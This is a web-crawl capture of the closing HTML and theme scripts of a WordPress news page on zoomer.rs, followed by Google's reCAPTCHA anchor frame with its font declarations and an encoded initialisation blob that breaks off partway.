<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdVideoPlaylistYoutube.js?ver=12.6.1" id="tdVideoPlaylistYoutube-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[5358]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_separator","style_general_header_logo","style_general_header_align","style_general_socials","style_general_mobile_menu","style_general_header_menu_in_more","style_general_header_menu","style_general_bg_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_single_author","style_general_single_content","style_general_author_box","style_general_single_tags","style_general_search_form","style_general_instagram","style_general_single_image","style_general_icon","style_general_inline_text","style_general_bgf","style_general_bgf_4_specific","style_general_bgf_1_specific","style_general_video","style_general_bgf_5_specific","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU&co=aHR0cHM6Ly96b29tZXIucnM6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cc7kljjw7nr
body_size: 48646
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="TeWX6RVE6EQbL1CHDyAS0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="TeWX6RVE6EQbL1CHDyAS0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TeWX6RVE6EQbL1CHDyAS0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/w57DuMKlw47Ci8OTK8KYRRrCtFDDhcOTwojCp8O1w6rCsMKXA8Oew5M3Xl9/NVDDlsOpKcOAwpBYw6YKw4XDtsKOw6cYwp7DmcKVXMO+w4Bhw4wtC8OwczTCu3/[base64]/[base64]/wr/DncOkKMKpw6vCosKZw7FGQnFSwqbCjybCocKIwrLCr8KvJsOOwqXClDFqw5DCoEIAwpfCo3QxwqEOwrnDhnEUwqEnw43CrMODZTHDonrCnSHCmykEw7LDrGPDvhTDkW3Cp8K9w7jCiUYbe8Ovwo/[base64]/CsFIQw5LDkMOAcMKxwpl0KsOMwoJxRsOfw5c+A8KvLMOkfRVVwqDDiQzDjMO2CcKDwrvCuMOKwoFww4vCtV7Ct8Otw7zCrm7DjsKewoVRw6rDozx8w4pfLnTDp8KowrPCvjI3f8O7Q8KfGi5MF2rDt8K3w4nCrcKUwpZxwqHDlcOOfmcAwo/Ck3TCjcKfwoIQJ8KWwr/DmMK9By/DhcK9b1PCrzU9wpfDu34Yw6Fdwq12w6QUw7zDt8O9McKLw4V5QjU6eMOew4x8wr8BJWVLBxLDqHnCgFRfw57DrzJzJX43w7Qfw5fDhcO/HcKmw6XCjcKDLcODG8OPwr0mw5TCoWNUwppvwq5zJsKWw5/CgcO+VW3ClcO4wrF3BMOVwpPCpMK9D8O2woRrcQLCiWEXw6zCkSXDksOKDsOyBShRw5nCqAgRwopjaMKAPlfDmcO9wqM4worCs8KVS8OLw4csAsKpD8OJw5U6w6xlw4/CgcOPwrwjw4HCicKcwp/DqMKTRsO8w6sXb1pMS8KvdXfCvz3CvjPDk8OiaFMvwrxEw7QMw5HClCtEw7DCh8Kmwq8QQsOtwrfDoT0lwoMmFkPCljgCw5xLNTBUXDLDogddfWZaw4dtw6NzwqLCqMO5w4TCpX7DphEow5zClzUVCjLChcKLcQgjwq4kfw/CuMOiwpPDonzDpsKtwqx9w4nDtcOnC8KBw4Yrw43DlcOJQsKyL8K4w4bCs0DCt8OLYcKww79Qw6xDUMOqw4AlwpAsw67Dgg7CqjHCrgZ6OcK4dsK3ccKcw5cORkspJ8K4ThzCtyI/MsKvwqZrLzAowr/CqkrCqMKwRcOpw5rDiX3DtsKTw7jCsklSw5/[base64]/Dtjk9w6AXw7lswp/[base64]/DicO2wrY2Mjl6wpZ9ccOmwpzCnH1MfzZuw5Y5J3TCisKUwqUAwogewoHDocKawqgzwo5LwpzCtcKIw4XCnBbDtcK5J3JwOmYyw5UFwoI1eMOzwrzCkVMoOE/[base64]/CvlNVwpBKNMKhScKiwqvCvXrCl8OKbsKhwrNqSQPDp8OKwrlJw7c2w5jCmcO9Q8K/QytxZsO+w5nDvsOnw7UvdMO5w67CssK5YAN3Y8KDw4kjwpIbbMONw4oKw6kef8KRwp4hwqttUMO1w7o2woDDgibDgAXCmsKpw59BwonDpwrDjxBeYcKww71Mwp/CrMK4w7bCj2TCicKpw557ADnCrcOGw6bCow7DksOcwo/Cnx7Ck8KreMKhJDcORG7DiSHDrMKdT8OfZ8KVeHA2Ehg6w6wmw5fCk8KlMMOvAMKgw6dgXz0pwqpcMgzDuSpFd3jCpSvDlcO5wpjDrsObw5hSLkDCicKAw7bDq0YKwqYYB8KAw7zCiQfCowl1EcOWw5YgFFoHHcKpK8OGMx7Dq1DCggg/wo/CoGZSwpbDpxwgw7PDsjgcUiAPBFrCjMK6UUxuWsK7IxE+wrQLJzwFG0p7VSYgw5PDlsO6wo/[base64]/XzgPasKnwrjCp8Kcw5bCvnrCoSPDjMKgwprDsGxDHMK6acO8fgxsVMO/w7gKwpIIbmzDn8OZRB5MLcKewpDCrxl9w5lzBFkTf